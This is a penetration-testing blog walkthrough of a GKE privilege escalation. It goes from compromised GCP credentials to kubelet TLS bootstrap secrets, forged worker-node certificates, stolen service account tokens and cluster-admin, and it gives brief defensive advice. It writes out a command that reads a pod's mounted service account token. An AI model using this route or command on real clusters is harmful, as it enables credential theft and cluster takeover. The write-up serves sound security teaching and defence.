Introduction to GKE Kubelet TLS Bootstrap Privilege Escalation

Kubernetes is becoming increasingly popular and the de facto standard for container orchestration. In recent Google Cloud Platform (GCP), Amazon Web Service (AWS), and Azure cloud pentests, we have seen many of our clients using Kubernetes to orchestrate containerized applications.



Recently, Microsoft released an attack matrix for Kubernetes which is based on the MITRE ATT&CK® framework. Also, there is really good research from 4ARMED for “Hacking Kubelet on Google Kubernetes Engine”. In this blog, we will use a similar attack inspired from 4ARMED, as well as other highlighted attacks from Microsoft Kubernetes attack matrix. We will exploit Kuberntetes’s kubelet with TLS Bootstrapping to gain cluster admin access in the GKE cluster. Below, you can see the Microsoft attack matrix with the portions we will touch on in this blog highlighted.

Microsoft Attack Matrix for Kubernetes

Kubernetes on GCP

GCP supports running managed Kubernetes with Google Kubernetes Engine (GKE). “GKE is an enterprise-grade platform for containerized applications, including stateful and stateless, AI and ML, Linux and Windows, complex and simple web apps, API, and backend services.”



Attack Scenario with Exploitation Route(s)

In order to demonstrate GKE kubelet TLS bootstrap privilege escalation, we will run through a simple attack scenario below, where we start with compromised GCP credentials to gain cluster admin access in the GKE cluster. The steps below are highlighted to correspond with the attack matrix.

Visualizing the Attack Route(s)

GKE Kubelet TLS Bootstrap Privilege Escalation Demonstration



To begin, we explore the GCP environment and discover we are able to list GCP Compute Engine VM instances using compromised GCP credentials. Using “–log-http”, we save the HTTP request and response logs into a file named “http-logs.txt”.

The “–log-http” flag logs all HTTP server requests and responses to standard error (stderr) and we output this to http-logs.txt.



Then, we inspect the “http-log.txt” file and discovere “kube-env” in a custom metadata of Compute Engine VM instances which contains kubelet TLS bootstrapping credentials encoded in base64 format.









Now, we can decode CA_CERT, KUBELET_CERT and KUBELET_KEY with base64 and save those as files.



Retrieve information about Kubernetes nodes by using the kubelet TLS bootstrapping credentials. These credentials are only limited to creating and retrieving a certificate signing request (CSR). It is common to see “No resources found” when trying to list CSRs.

This “kubectl auth can-i” subcommand helps to determine if the current subject can perform a given action.

Now, we can become a fake worker node in the cluster. Doing so will allow us to list nodes, services, and pods, but we won’t be able to get secrets.



We generate a CSR for a fake worker node named “hacknode” by using the “cfssl” tool.

Lets submit “hacknode.csr” to the control plane. Kube-controller-manager automatically approves the CSR.



After that, we retrieve the approved certificate and save it as “hacknode.crt”.

To retrieve secrets, we need to generate another CSR with a valid worker node name because a node can only retrieve secrets that are currently required by Pods on it



We list the worker nodes by using the “hacknode” credentials.



Then, we generate another CSR with a valid worker node named “gke-cluster-1-default-pool-ec722b52-wc38”.



Then, we submit “hacknode-gke-cluster-1-default-pool-ec722b52-wc38.csr” to the control plane and again kube-controller-manager automatically approves the CSR.



Then, we retrieve the approved certificate and save it as “hacknode-gke-cluster-1-default-pool-ec722b52-wc38.crt”.



After that, we inspect pods in order to get secret names.

Then, we get a secret name from the pod named “postgresql-1-deployer-dzrgj”.

Then, we attempt to get the secret “postgresql-1-deployer-sa-token-m5lpz” but a node can not access the secret because there is no pod using the secret on this node.



Again, we inspect another pod “frontend-69859f6796-24xbg” and get a different secret name “default-token-8hhjf”. This time, it works and the secret “frontend-69859f6796-24xbg” contains “ca.crt” and “token”. It looks like a service account token. So, we can steal secrets on different nodes by inspecting pods, getting secret names, and retrieving secrets with generated worker nodes certificates.



Next, we retrieve new credentials by using the node name “gke-cluster-1-default-pool-ec722b52-czw3”. We get the secret named “postgresql-1-deployer-sa-token-m5lpz” and this secret seems to be a service account token for PostgreSQL.



After that, we set an environment variable named “POSTGRESQL_TOKEN”.







Then, we use the “POSTGRESQL_TOKEN” to get all resources in the default namespace. This PostgreSQL service account token seems to have a wide range of privileges.

Finally, we inspect a role binding for PostgreSQL and discover that the service account has been bound with the “cluster-admin” role. From here, we can perform a variety of different attacks. Such as, access cloud resources by stealing a service account token from a worker node instance’s metadata server, list secrets/configs, create privileged containers, backdoor containers and more.

One More Thing...



There is one more thing that I would LOVE to show. Now, we can execute into a container to steal a GCP service account token then access GCP resources.





We exec into a pod named “frontend-69859f6796-dkxl9” then we query GCP service account information from a worker node instance’s metadata server.

After that, we check the GCP service account scopes and retrieve a GCP service account token. Now, we might be able to move from the GKE cluster to the GCP environment.

Just for extra information, we can use the below command to list and steal a Kubernetes service account token inside a container.

cat /var/run/secrets/kubernetes.io/serviceaccount/token

Note: Kubernetes mounts a service account token in one of the following paths

/run/secrets/kubernetes.io/serviceaccount/token

or

/var/run/secrets/kubernetes.io/serviceaccount/token.

Conclusion

Kubernetes has a wide range of attack vectors and many common attacks are on the Kubernetes attack matrix. We explored the GKE Kubelet TLS Bootstrap privilege escalation attack, starting with compromised CGP credentials, then stole TLS Bootstrap credentials by listing Compute Engine instances, generated and submitted CSRs, acted as worker nodes, stole secrets and gained cluster admin access in the GKE cluster.

For defensive purposes, ensure that the principle of least privilege is followed where possible. This means that any given member should have only the permissions they require and use, but nothing more. Also, consider enabling GKE Metadata Server which improves security and replaces Compute Engine VM instances Metadata Server.

Follow us on Twitter for more GCP releases, Kubernetes releases and blog posts: @RhinoSecurity, @itgel_ganbold.